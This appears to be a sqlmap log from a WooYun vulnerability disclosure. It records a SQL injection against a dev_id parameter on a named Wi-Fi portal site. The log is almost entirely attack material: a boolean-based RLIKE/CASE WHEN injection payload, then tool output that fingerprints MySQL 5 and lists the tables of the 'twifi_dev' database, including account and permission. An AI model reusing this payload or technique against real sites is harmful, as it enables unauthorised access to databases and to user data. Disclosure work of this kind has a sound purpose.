 Payload: dev_id=RADIUS-RADIUS-20150204-63ee0d57%' RLIKE (SELECT (CASE WHEN (
8310=8310) THEN 0x5241444955532d5241444955532d32303135303230342d3633656530643537
ELSE 0x28 END)) AND '%'='
---
[18:07:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:07:10] [INFO] fetching tables for database: 'twifi_dev'
[18:07:10] [INFO] fetching number of tables for database 'twifi_dev'
[18:07:10] [INFO] retrieved:
[18:07:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:07:10] [WARNING] unable to retrieve the number of tables for database 'twifi
_dev'
[18:07:10] [ERROR] unable to retrieve the table names for any database
Database: twifi_dev
[6 tables]
+------------+
| account    |
| city       |
| location   |
| message    |
| permission |
| province   |
+------------+
[18:07:10] [INFO] fetched data logged to text files under 'C:\Users\Sofia\.sqlma
p\output\portal.51iwifi.com'
www.wooyun.org
[*] shutting down at 18:07:10